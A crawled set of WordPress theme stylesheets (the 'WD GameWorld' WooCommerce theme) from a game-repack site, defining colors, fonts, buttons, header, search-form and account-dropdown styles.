/*.bullet_list ol ol, .bullet_list ol ul, .bullet_list ul ol, .bullet_list ul ul, .numbered_list ol ol, .numbered_list ol ul, .numbered_list ul ol, .numbered_list ul ul{display:none;}
.bullet_list ol li.parent.active > ol, .numbered_list ol li.parent.active > ol {display: block;}
.bullet_list ol li.parent:hover > ol , .numbered_list ol li.parent:hover > ol {display:block;}*/

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/uploads/gameworld.css?ver=6.9
body_size: 3278
content:
	/* ====================================================================================================*/
	/* ======================================= CUSTOM FONT ============================================== */
	/* ====================================================================================================*/
	
	body,input[type="color"], input[type="email"],input[type="number"],input[type="password"],input[type="tel"],input[type="text"],select,textarea{
		font-family:"Roboto" , Arial;
	}

	
	/* ================= LINK ================== */
	body, html .woocommerce .woocommerce-breadcrumb a, #crumbs a, html .woocommerce .woocommerce-breadcrumb span, #crumbs span ,.wd_widget_product_categories .wd_product_categories a,.wd_widget_product_categories .wd_product_categories > ul li.cat_item .glyphicon-chevron-down:before{
		color:#646464;
	}
	a, .text_top_search span, .wd_tini_account_wrapper .form_wrapper_footer a:hover, .before-slider-link-box ul li a, html .woocommerce .woocommerce-breadcrumb a:hover, #crumbs a:hover ,
	.wd_widget_product_categories .wd_product_categories > ul li a:hover,
	.wd_widget_product_categories .wd_product_categories > ul li.cat_item:hover > a,	
	.dark.right-sidebar .wd_product_categories > ul > li:hover > a, .dark.left-sidebar .wd_product_categories > ul > li:hover > a,
	.widget_recent_comments_custom .wd_info_comment .author a
	{
		color:#12b3cb;
	}
	.before-slider-link-box ul ul li a:hover,
	a:hover {
		color:#ea5210;
	}
	
	h1, h2, h3, h4, h5, h6, h1.heading-title.page-title, h1.site-title,#respond span.label 
	{
		color: #1e1e1e;
		font-family:"Roboto" , sans-serif;
	}
	
	
	/*....*/
	
	html .woocommerce .products .product .wd_product_categories a, .products .product .wd_product_categories a,
	html .woocommerce ul.product_list_widget li .category a, html .woocommerce-page ul.product_list_widget li .category a,
	.cart_list.product_list_widget .wd_cart_item_categories a,
	.product_list_widget .category a,	
	
	.right-sidebar .wd_product_categories > ul span.glyphicon, .left-sidebar .wd_product_categories > ul span.glyphicon,
	
	.wd_widget_tag_cloud a,
	
	html .woocommerce .woocommerce-result-count, html .woocommerce-page .woocommerce-result-count,
	body.woocommerce nav.woocommerce-pagination ul li a, body.woocommerce-page nav.woocommerce-pagination ul li a, body.woocommerce #content nav.woocommerce-pagination ul li a, body.woocommerce-page #content nav.woocommerce-pagination ul li a, body.woocommerce nav.woocommerce-pagination ul li span, body.woocommerce-page nav.woocommerce-pagination ul li span, body.woocommerce #content nav.woocommerce-pagination ul li span, body.woocommerce-page #content nav.woocommerce-pagination ul li span, body.woocommerce nav.woocommerce-pagination ul li a.prev, body.woocommerce-page nav.woocommerce-pagination ul li a.prev, body.woocommerce #content nav.woocommerce-pagination ul li a.prev, body.woocommerce nav.woocommerce-pagination ul li a.next, body.woocommerce-page nav.woocommerce-pagination ul li a.next, body.woocommerce #content nav.woocommerce-pagination ul li a.next,
	
	ul.list-posts .post .post-info-meta .date-time,
	.widget-container.widget_recent_comments_custom .widget_per_slide ul li .comment-body,
	.widget-container.widget_wd_recent_post_widget .info-detail > span.post-cat .blog-category,
	table.shop_table td a,
	#content table.shop_table td, .woocommerce #content table.shop_table td, .woocommerce-page #content table.shop_table td,
	ul.list-posts .post .post-info-meta, .blog-detail-temp .single-content .post-info-meta,.widget-container.widget_wd_recent_post_widget .info-detail,.widget_recent_comments_custom  .wd_info_comment,
	.dark.wd_product_categories > ul a ,
	.dark.right-sidebar .wd_product_categories > ul a ,
	.dark.left-sidebar .wd_product_categories > ul a 
	
	{
		color: #a0a0a0;
	}
	
	.heading-title-block h1, .heading-title-block h2, .heading-title-block h3, .heading-title-block h4, .heading-title-block h5, .heading-title-block h6,
	
	body.woocommerce nav.woocommerce-pagination ul li a:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce #content nav.woocommerce-pagination ul li a:hover, body.woocommerce-page #content nav.woocommerce-pagination ul li a:hover, body.woocommerce nav.woocommerce-pagination ul li a:focus, body.woocommerce-page nav.woocommerce-pagination ul li a:focus, body.woocommerce #content nav.woocommerce-pagination ul li a:focus, body.woocommerce-page #content nav.woocommerce-pagination ul li a:focus, body.woocommerce nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce #content nav.woocommerce-pagination ul li span.current, body.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
	
	.single-content .post-footer-info a, .blog-template .post-footer-meta a,
	
	table.shop_table thead th, #content table.shop_table thead th, html .woocommerce #content table.shop_table thead th, html .woocommerce-page #content table.shop_table thead th,
	html h2.recent-order-title, html h2.my-address-title, html .woocommerce-account .woocommerce h2,
	.woocommerce table.my_account_orders .order-actions .view, .woocommerce-page table.my_account_orders .order-actions .view,
	
	.wpcf7 label, label, .cart-collaterals .wd_title_cart a, .cart-collaterals .wd_title_cart .heading-title,.wd_widget_product_categories .wd_product_categories >ul >li> a,
	.wd_product_categories > ul a ,
	.right-sidebar .wd_product_categories > ul a, .left-sidebar .wd_product_categories > ul a
	{
		color: #1e1e1e;
	}
	
	
	/* ====== bkg ====== */
	#container.container,
	.first-footer-widget-area .container,
	.page-template.default-template #content, .page-template #content, .blog-detail-temp,.category #content,.error404 #content,
	.page-template #main{
		background-color: #ffffff;
	}
	
	/* ========== header ========== */
	.header-top, .shopping-cart .cart_dropdown:before{
		background: #000000;
		color: #969696;
	}
	.header-top .header-top_left_text ul li.widget_text, .header-top_right_text .top_right_block p, .header-top_right_text .top_right_block a, .shopping-cart .cart_size span#cart_size_value_head,.shopping-cart .cart_size span{
		color: #969696;
	}
	.shopping-cart .cart_size a span, .right-header-top-content .wd_tini_account_control a span, .header-top_right_text .top_right_block a.active, 	.header-top_right_text .top_right_block a:hover, .wd_tini_account_wrapper .form_wrapper_footer a,
	.shopping-cart .dropdown_footer .total .amount, .cart_dropdown ul.cart_list .quantity .amount,
	.wd_tini_account_wrapper label, .mobile_cart_container .cart_size span.cart_size_value_head,.mobile_cart_container .cart_size span.amount, .wd_myaccount_menu li a, .wd_myaccount_menu .title{
		color: #ffffff;
	}
	
	/*menu*/
	#header .nav {
		background-color: #af2909;
		border-top-color: #ea5212;	
			
	}	
	
	#header .nav > .main-menu > ul.menu > li > a , #header .nav > div.menu > ul > li > a, .text_top_search a, .text_top_search
	{
		border-top-color: #ea5212;
		color: #ffffff;
		font-family: "Roboto" , sans-serif;
	}	
	#header .nav > .main-menu > ul.menu > li {
		color: #ffffff;
	}
	
	#header .nav > .main-menu > ul.menu > li:hover, #header .nav > .main-menu > ul.menu > li.current_page_item, #header .nav > .main-menu > ul.menu > li.current-menu-item, #header .nav > .main-menu > ul.menu > li.current_page_item {
		background-color: #d66620;
		border-top-color: #f4913a;
	}
	
	
	#header .nav > .main-menu > ul.menu > li > a > span, #header .nav > div.menu > ul > li > a, .text_top_search a, .text_top_search, #header .nav .header-menu-more > span, #header .header-bottom  ul.more_menu li a.header-menu-more
	{
		color: #ffffff;
	}
	
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu:before,
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu > ul.sub-menu:before, #header .nav > div.menu > ul > li > ul.children:before
	{
		background-color: #f9f9f9;
	}
	
	
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu li a, #header .nav > div.menu > ul > li ul.children a, #header .nav > .main-menu > ul.menu li li a span,#header .nav > .main-menu > ul.menu > li .textwidget ul.menu li a,#header .nav > .main-menu > ul.menu > li .textwidget ul li a,#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu p, #header .header-bottom  ul.more_menu li a 
	{
		color: #0a0a0a;
		font-family: "Roboto" , Arial;
	}
		
	
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu li a:hover, #header .nav > div.menu > ul > li ul.children a:hover, #header .nav > .main-menu > ul.menu li li a:hover span,#header .nav > .main-menu > ul.menu li:hover > a, #header .nav > .main-menu > ul.menu li > a:hover,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h1, #header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h2, #header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h3, #header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h4, #header .nav > .main-menu > ul.menu > li .textwidget ul.menu li a:hover, #header .header-bottom  ul.more_menu li a:hover
	{
		color: #1e73be;
	}	
	
	
	/*========== PRODUCT ===============*/
	.page-template h1,
	.pp_woocommerce .product h1,
	.product-meta-wrapper .heading-title , .product-meta-wrapper .heading-title a,
	html .woocommerce ul.products li.product h3 a, html .woocommerce-page ul.products li.product h3 a, html .woocommerce .products .product .heading-title a,
	
	ul.cart_list li a, ul.product_list_widget li a, html .woocommerce ul.cart_list li a, html .woocommerce ul.product_list_widget li a, html .woocommerce-page ul.cart_list li a, html .woocommerce-page ul.product_list_widget li a,
	
	.main-content.blog-template .list-posts .heading-title,
	.widget-container.widget_wd_recent_post_widget .entry-title a,
	.widget-container.widget_recent_comments_custom .widget_per_slide ul li .entry-title a,
	
	.right-sidebar .wd_product_categories > ul a:hover, .left-sidebar .wd_product_categories > ul a:hover, .right-sidebar .wd_product_categories > ul li.active > *, .left-sidebar .wd_product_categories > ul li.active > *,
	
	html .item-portfolio .post-title a,
	
	.shortcode-recent-blogs .heading-title a	,
	table.shop_table td a.product-title-link,
	.wp_info .wp_name a,
	#header .nav > .main-menu > ul.menu > li .textwidget ul li .wp_info .wp_name a
	{
		color: #12b3cb;
	}
	
		
	
	/* ================================= PRICE ==================================== */
	.price span.amount, .product_list_widget span.amount,span.amount,
	
	.woocommerce #content table.my_account_orders td.order-total span, .woocommerce-page #content table.my_account_orders td.order-total span{
		color: #1e1e1e;
		font-family: "Roboto" , sans-serif;
	}
	.price del, html .woocommerce ul.products li.product .price del, html .woocommerce-page ul.products li.product .price del, html .woocommerce .products .product .price del, html .woocommerce-page .products .product .price del, html .woocommerce div.product span.price del, html .woocommerce div.product p.price del, html .woocommerce #content div.product span.price del, html .woocommerce #content div.product p.price del, html .woocommerce-page div.product span.price del, html .woocommerce-page div.product p.price del, html .woocommerce-page #content div.product span.price del, html .woocommerce-page #content div.product p.price del, html .home #content div.product p.price del,
	del , .price del, .price del span.amount, .product_list_widget del span.amount{
		color: #808080;
		font-family: "Roboto" , sans-serif;
	}
	ins, .price ins, .price ins span.amount, .product_list_widget ins span.amount{
		font-family:"Roboto" , sans-serif;
		color: #a92e0a;
		font-family: "Roboto" , sans-serif;
	}
	
	/* ================================= RATING ==================================== */
	.woocommerce .star-rating, .woocommerce-page .star-rating, .pp_woocommerce .product .star-rating,
	div.product div.summary .review_count, body.woocommerce div.product div.summary .review_count, body.woocommerce-page div.product div.summary .review_count, body.woocommerce #content div.product div.summary .review_count, body.woocommerce div.product div.summary .review_count, body.woocommerce-page div.product div.summary .review_count, body.woocommerce #content div.product div.summary .review_count, body.woocommerce-page #content div.product div.summary .review_count, body.page div.product div.summary .review_count{
			color: #e1400c;
	}
	.woocommerce .star-rating:before, .woocommerce-page .star-rating:before,
	.pp_woocommerce .product .star-rating:before{
		color: #c8c8c8;
	}
	/* ================================= TABS ==================================== */
	
	.woocommerce-tabs .tabs,
	.tabbable > ul, html .wpb_content_element .wpb_tabs_nav,
	html .home-page .main-content ul.wpb_tabs_nav,
	body.woocommerce-page #content div.product .nav.nav-tabs, body.woocommerce-page div.product .nav.nav-tabs, .products-tabs-wrapper .nav.nav-tabs,
	
	html .home-page .main-content ul.wpb_tabs_nav, html .main-content .tabbable.home_full_wide > ul.nav-tabs, html #portfolio-galleries .portfolio-filter
	{
		background-color: #1e1e1e	}
	
	html .nav-tabs > li > a:hover, html .nav-tabs > li.active > a, html .nav-tabs > li.active > a:hover, html .nav-tabs > li.active > a:focus, html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a, html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:hover a,
	
	html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a, html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:hover a, .tabbable.left .nav-tabs > li.active > a, .tabbable.left .nav-tabs > li.active > a:hover, .tabbable.left .nav-tabs > li.active > a:focus,
	
	.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a, html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:hover a,
	html #portfolio-galleries .portfolio-filter li.active a, html #portfolio-galleries .portfolio-filter li a:hover,
	ul.nav-tabs li a:hover, html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a:hover, html .wpb_content_element .wpb_accordion_header a:hover{
		color: #fff;
		background-color: #000;		
	}
	
	ul.nav-tabs li a, html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, html .wpb_content_element .wpb_accordion_header a,
	body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
	html #portfolio-galleries .portfolio-filter li a:hover,
	.products-tabs-wrapper .nav.nav-tabs li a ,body.woocommerce-page #content div.product .nav.nav-tabs li a .heading-title, body.woocommerce-page div.product .nav.nav-tabs li a .heading-title, .products-tabs-wrapper .nav.nav-tabs li a .heading-title,
	body.woocommerce-page #content div.product .nav.nav-tabs li a .heading-title, body.woocommerce-page div.product .nav.nav-tabs li a .heading-title, .products-tabs-wrapper .nav.nav-tabs li a .heading-title{
		color: #a0a0a0	}
	html .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active a{
		background-color: #a0a0a0;
		color: #000	}
	body.woocommerce-page #content div.product .nav.nav-tabs li.active a .heading-title,body.woocommerce-page #content div.product .nav.nav-tabs li a:hover .heading-title, body.woocommerce-page div.product .nav.nav-tabs li a .heading-title, .products-tabs-wrapper .nav.nav-tabs li a .heading-title{
		color: #fff;
	}
	html .main-content .tabbable.home_full_wide > ul.nav-tabs li.tabs-title,
	html .main-content .tabbable.home_full_wide > ul.nav-tabs li a{
		color: #fff;
	}
	html .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active a, html  .main-content .tabbable.home_full_wide > ul.nav-tabs li.active a{
		background-color: #fff;
		color: #000	}
	
	/*========== heading cslidebar ==============*/
	
	
	.left-sidebar-content .widget_title_wrapper, .right-sidebar-content .widget_title_wrapper{
		background-color: #000	}
	.left-sidebar-content h3.widget-title, .right-sidebar-content h3.widget-title, 
	.left-sidebar-content h3.widget-title span.glyphicon, .right-sidebar-content h3.widget-title span.glyphicon,
	.dark.right-sidebar .wd_product_categories > ul > li > a, .dark.left-sidebar .wd_product_categories > ul > li > a,
	.dark span.amount{
		color: #fff;
	}	

	
	/*button*/
	
	body .btn ,
	html .woocommerce #content input.button, 
	html .woocommerce #respond input#submit, 
	html .woocommerce a.button, 
	html .woocommerce button.button, 
	html .woocommerce input.button, 
	html .woocommerce-page #content input.button, 
	html .woocommerce-page #respond input#submit, 
	html .woocommerce-page a.button, 
	html .woocommerce-page button.button, 
	html .woocommerce-page input.button,
	.wpcf7 input[type^="submit"],
	.group_table a.button.product_type_external,
	#em_quickshop_handler,.product_thumbnail_wrapper .add_to_cart_button
	{
		background-color: #f9f9f9;
		color: #787878;
		border-color: #e6e6e6	}
	.btn.access-btn,
	.btn.type-2,
	.noTouch_action #em_quickshop_handler:hover,
	html .woocommerce .woocommerce-info a.button:hover, 
	html .woocommerce .woocommerce-message a.button:hover, 
	html .woocommerce-page .woocommerce-info a.button:hover, 
	html .woocommerce-page .woocommerce-message a.button:hover 
	{
		background-color: #2f2f2f;
		color: #fff;
		border-color: #000	}
	.btn.type-1,
	.block_catagory_2  .btn.platform-btn ,
	.block_catagory_2  .dolor-btn-box .btn,
	.btn.button_create_account_continue,
	.noTouch_action .product_thumbnail_wrapper .add_to_cart_button:hover
	{
		background-color: #b0340b;
		color: #fff;
		border-color: #982909	}
	.block_catagory_3  .btn.platform-btn,
	.block_catagory_3  .dolor-btn-box .btn,
	.wpcf7 input[type^="submit"] ,
	.block_catagory_3 .dolor-btn-box .btn,
	.single_add_to_cart_button.btn, html .woocommerce .single_add_to_cart_button.btn, html .woocommerce .single_add_to_cart_button.btn, html .woocommerce .single_add_to_cart_button.btn.alt, html .woocommerce .single_add_to_cart_button.btn.alt, html .page .single_add_to_cart_button.btn
	{
		background-color: #45a546;
		color: #fff;
		border-color: #15a517	}
	.btn.type-4,
	.block_catagory_1 .btn.platform-btn,
	.block_catagory_1  .dolor-btn-box .btn
	{
		background-color: #7abc48;
		color: #fff;
		border-color: #65a73e	}
	
	/*footer*/
	.second-footer-widget-area .widget_featured_post .detail .entry-date
	{
		color: #a0a0a0	}
	.second-footer-widget-area .container, .light_theme .footer-container
	{
		background-color: #242124	}
	.third-footer-widget-area
	{
		background-color: #252225	}
	body.light-theme #footer .second-footer-widget-area, body.light-theme #footer .first-footer-widget-area {
		background-color: #202020	}
	body.light-theme #footer .third-footer-widget-area {background-color: #101010}
	
	.footer_cat_title h2,
	#footer .widget-title, #footer .widgettitle, 
	.second-footer-widget-area .widget_featured_post .detail a
	{
		color: #47cbde	}
	
	body.light-theme .footer_cat_title h2,
	body.light-theme #footer .widget-title, body.light-theme #footer .widgettitle, 
	body.light-theme .second-footer-widget-area .widget_featured_post .detail a
	{
		color: #47cbde	}
	
	.widget_archive ul li a, .widget_meta ul li a, .widget_categories ul li a, .widget_nav_menu div ul li a, .widget_pages ul li a, .widget_product_categories ul li a, .widget_recent_entries ul li a,
	#footer p, #footer, .footer_cat_items ul li a, .widget_social ul li a, .third-footer-widget-area-4 .wd_widget_product_categories ul li a, .footer-copyright-paypal .copyright,html #footer .wd_widget_product_categories > div ul li a, .widget_subscriptions .subscribe_widget .newsletter span{
		color: #a0a0a0	}
	
	body.light-theme .widget_archive ul li a, body.light-theme .widget_meta ul li a, body.light-theme .widget_categories ul li a, body.light-theme .widget_nav_menu div ul li a, body.light-theme .widget_pages ul li a, body.light-theme .widget_product_categories ul li a, body.light-theme .widget_recent_entries ul li a,
	body.light-theme #footer p, body.light-theme #footer, body.light-theme .footer_cat_items ul li a, body.light-theme .widget_social ul li a,
	body.light-theme .footer-copyright-paypal .copyright{
		color: #a0a0a0	}
	
	.widget_featured_post .entry-date,
	
	.widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .date-time
	{
		color: #a0a0a0	}
	body.light-theme .widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .date-time
	{
		color: #a0a0a0	}
	#footer a:hover,.second-footer-widget-area-title h2,
	.second-footer-widget-area-title a,
	html #footer .wd_widget_product_categories > div ul li a:hover,
	#footer .widget_subscriptions h3
	{
		color: #ffffff	}
	body.light-theme #footer a:hover, body.light-theme .second-footer-widget-area-title h2,
	body.light-theme .second-footer-widget-area-title a
	{
		color: #fff	}
	
	textarea, select, input[type^="text"], input[type^="password"], input[type^="tel"], input[type^="email"],#content .cart-collaterals .coupon_wrapper input#coupon_code, .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code,
	
	body.woocommerce nav.woocommerce-pagination, body.woocommerce-page nav.woocommerce-pagination, body.woocommerce #content nav.woocommerce-pagination, body.woocommerce-page #content nav.woocommerce-pagination, .page_navi, 
	
	div.product .summary .short-description, .summary.entry-summary .product_meta,
	
	.main-content.blog-template .list-posts .post-footer-meta,
	.single-content .post-footer-info, #author-description, #respond #reply-title, .related_post h3,
	
	html .woocommerce-checkout .form-row .chosen-container-single .chosen-single, .chosen-container-single .chosen-single, html .woocommerce-checkout .form-row .chosen-container .chosen-drop, .chosen-container .chosen-drop,
	
	html .woocommerce .cart-collaterals, html .woocommerce-page .cart-collaterals,
	html .woocommerce #payment div.form-row.coupon-code, html .woocommerce-page #payment div.form-row.coupon-code,
	
	body.woocommerce .products.list .product .wd_product_wrapper, body.woocommerce-page .products.list .product .wd_product_wrapper,
	div.product form.cart,
	html .woocommerce div.product form.cart, 
	html .woocommerce #content div.product form.cart, 
	html .woocommerce-page div.product form.cart, 
	html .woocommerce-page #content div.product form.cart,
	html .page div.product form.cart 
	
	{
		border-color:#e6e6e6;
	}
	.product_label span.onsale, .pp_pic_holder span.onsale, html .woocommerce .pp_pic_holder span.onsale, html .woocommerce-page .pp_pic_holder span.onsale {
		background: none;
	}

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/style.css
body_size: 39081
content:
 /*
Theme Name:WD GameWorld
Theme URI: http://wpdance.com/
Description: Commerce Template
Author: WPDance Team / WPDance.com
Author URI: http://wpdance.com/
Version: 3.1.0
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, fluid-layout, fixed-layout, custom-menu, full-width-template, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: wpdance
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
/* XÓA BỚT CONTENT RESPONSIVE TRONG /*==*/

/*                   COMPUTER I. HEADER                         */
/*==============================================================*/

html .woocommerce .star-rating span, 
html .woocommerce-page .star-rating span,
.pp_woocommerce .product .star-rating  span{
	font-family:'star' !important	
}

html .woocommerce .woocommerce-breadcrumb, 
html .woocommerce-page .woocommerce-breadcrumb {
	font-weight:normal;
}

html .woocommerce .woocommerce-breadcrumb a, 
html .woocommerce-page .woocommerce-breadcrumb a {
	font-weight:normal;
}
html .woocommerce .woocommerce-breadcrumb a:hover, 
html .woocommerce-page .woocommerce-breadcrumb a:hover{}

.woocommerce .checkout_content .accordion {
	padding: 0px 10px;
}


.fredsel_slider_wrapper_inner ul li {
    border: 0 none;
    display: block;
    float: left;
    margin: 0;
    position: relative;
	cursor:default!important;
}

/*==============================================================*/
/*                KIDPRARADISE I. HEADER                         */
/*==============================================================*/

/* ===================== HEADER TOP =========================== */
.header-top{display:inline-block;width:100%;float:left; background-color: #000;}
.header-top a:hover { text-decoration: none}
.header-top_right_text {float:right}

.header-top .header-top_left_text ul li.widget_text,
.header-top_right_text .top_right_block p,
.header-top_right_text .top_right_block a{font-size:10px;text-transform:uppercase;display:inline-block;float:left;line-height:12px;}

.header-top_right_text ul{margin:0}

.header-top_right_text .top_right_block p {line-height: 29px;padding-right:5px; padding-left: 8px;}

.header-top_right_text .top_right_block a{padding-left:13px; line-height: 29px;}

.header-top_right_text .top_right_block .currency{border-left:1px solid rgba(255, 255, 255, 0.2);margin-left:9px;}

.header-top_right_text .top_right_block div{min-height:30px;}

.header-top_right_text .top_right_block,
.header-top_right_text .top_right_block p,
.header-top_right_text .top_right_block div{display:inline-block;float:left;margin-bottom:0}

.header-top .header-top-container {max-width:1200px;margin:0 auto;padding:0 10px 0px;position:relative;z-index:1001;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-size:10px;}

.header-middle{max-width:1200px;  margin:0 auto;position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

.left-header-top-content > div {float:left; text-transform: uppercase;}

.left-header-top-content > div ul{margin:0}

.left-header-top-content {line-height: 29px;}

.right-header-top-content .header-bottom-wishlist {float:right;position:relative;padding-left:9px;padding-right:9px;min-height:30px;border-left:1px solid rgba(255, 255, 255, 0.2);margin-left:9px}

.right-header-top-content .wd_tini_account_control {padding-right:0}

.right-header-top-content .wd_tini_account_control a span,
.right-header-top-content .wd_tini_account_control a{font-size:10px;line-height:12px;text-transform:uppercase;display:inline-block;float:left;line-height:29px}

.right-header-top-content .wd_tini_account_control span{padding-bottom:2px;}
/* ======================= SEARCH FORM ====================== */

.header_search {display:block;max-width:100%;float:right}

.text_top_search{margin-top:29px;display:block}

.text_top_search ,
.text_top_search span ,
.text_top_search a{font-size:10px;text-transform:uppercase;line-height:15px;}

.text_top_search span ,.text_top_search a{display:inline-block}

.text_top_search a{border-left:1px solid #595554;padding-left:7px;margin-left:7px}

.header_search #searchform {display:inline-block;max-width:100%;height:30px;border:1px solid #fff;background:#fff;margin:0;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;position:relative;background:#fff;float:right;width:320px}

.header_search #searchform:hover {}

.header_search #searchform > div.wd_search_form {position:relative;padding-right:40px;}

.header_search #searchform #s {border:0;font-size:11px;font-style:normal;background:transparent;max-width:100%;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;position:relative;line-height:18px;padding-top:6px;padding-bottom:6px;padding-right:25px;color:#87898d; height: 30px;}

.header_search #searchform .button_search{position:absolute;top:-1px;right:-1px;left:auto;width:30px;height:30px;
background: rgba(248,248,248,1);
background: -moz-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(248,248,248,1)), color-stop(100%, rgba(217,217,217,1)));
background: -webkit-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: -o-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: -ms-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: linear-gradient(to bottom, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#d9d9d9', GradientType=0 );
border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;}

.header_search #searchform #searchsubmit{width:30px;height:30px;background: url(images/search.png) no-repeat 50% 50%; font-size:0;color:transparent;z-index:1;border:0;padding:0;border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;
}

.header_search #searchform .button_search:hover{
background: rgba(209,207,207,1);
background: -moz-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(209,207,207,1)), color-stop(100%, rgba(255,255,255,1)));
background: -webkit-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: -o-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: -ms-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d1cfcf', endColorstr='#ffffff', GradientType=0 )}

/* ====================== SHOPPING BAG  ========================= */

.header-bottom-wishlist {display:inline-block;float:left;}

.header_woo_content {display:inline-block;float:right;padding:13px 0 0 0;margin:33px 0 0 28px;position:relative;}

.wd_tini_account_control a span {position:relative;font-weight:normal;}

.wd_tini_account_wrapper .form_drop_down {
	position:absolute;
	top:100%;
	left:auto;
	bottom:auto;
	right:0;
	width:280px;
	padding:17px 15px 30px ;
	display:none;
	z-index:3;
	background: #000;
}
.wd_tini_account_wrapper .form_drop_down:before{
	/* content:"";
	background: #000;
	position: absolute;	top: 0;	left: 0; z-index: 1;
	width: 100%; height: 100%;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px; */
}
.wd_tini_account_wrapper .form_drop_down > div {
	position: relative;	z-index: 2;
}

.wd_tini_account_wrapper .form_drop_down p {
    margin-bottom: 18px;
}
.wd_tini_account_wrapper .form_drop_down p.login-submit {
	margin-bottom: 8px
}
.wd_tini_account_wrapper label {
	display: inline-block;
    font-size: 11px;
    position: relative;
	padding-bottom: 2px
}

.wd_tini_account_wrapper label .required {font-weight:bold;color:#e49008;font-family:lato;margin-left:5px;display:inline-block}
.wd_tini_account_wrapper input[type='text'], .wd_tini_account_wrapper input[type=password]{width: 100%;}

.wd_tini_account_wrapper .form_wrapper_footer a{
	font-size: 10px
}


.wd_tini_account_wrapper .form_wrapper_footer span {display:inline-block;width:100%;margin:5px 0 0px;}

.wd_tini_account_wrapper .form_wrapper_footer .button {width:auto;text-align:center;font-weight:bold;border:0;background-image:none!important;font-size:10px;text-transform:uppercase;padding:0 15px;height:32px;line-height:32px;display:inline-block;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}

.wd_tini_account_wrapper .form_wrapper_footer .button:before {content:"";height:1px;position:absolute;top:0;bottom:auto;left:0;right:0;}

.wd_tini_account_wrapper .login-password {
	margin:0 0 20px;
}

/* ===================== HEADER MIDDLE ==================== */

/*.header-middle {max-width:1200px;margin:0 auto;position:relative;z-index:1000;
}

.header-middle > div {padding:0 10px;background:#fff;
}

.header-middle .header-middle-content {
	float:left;
	width:100%;
	position:relative;
}*/

/* ===================== HEADER BOTTOM ==================== */

/* Style Widget Popular Product only for Header Bottom Area */

.header-bottom .widget_popular ul li .image, 
.header-bottom .widget_hot_product ul li .image {
	width:auto;
	height:auto;
}

/* ======================= LOGO ========================== */

.logo {display:inline-block;float:left;margin:30px 0 16px;}

.logo a{font-family:"lato";font-size:40px;line-height:46px;font-weight:800;display:inline-block;height:auto;}

